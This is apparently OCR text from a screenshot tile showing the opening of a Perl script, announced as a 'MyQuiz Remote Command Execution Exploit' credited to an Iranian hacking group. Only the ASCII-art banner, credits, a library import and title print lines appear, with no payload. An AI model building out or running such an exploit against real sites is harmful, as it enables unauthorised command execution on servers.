
| \//    /

# \___|_  /(____  /\___  >__|_ \\___  
>__|  /_____ \

#       \/      \/     \/     \/    \/            
\/

# Iran Hackerz Security Team

# Hessam-x : www.hessamx.net

use LWP::Simple;

print "--------------------------------
-----------\n";

print "= MyQuiz Remote Command 
Execution Exploit =\n";

print "=       By Hessam-x  - 
www.hackerz.ir     =\n";

print "--------------------------------
-----------\n\n";
